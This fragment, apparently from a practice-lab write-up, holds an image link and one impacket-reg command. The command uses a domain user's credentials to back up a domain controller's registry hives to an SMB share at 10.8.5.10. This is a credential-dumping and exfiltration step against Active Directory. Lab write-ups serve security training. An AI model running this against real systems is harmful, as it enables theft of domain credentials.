 impacket-reg tony.ward@LusDC.lustrous.vl backup -o '\\10.8.5.10\share'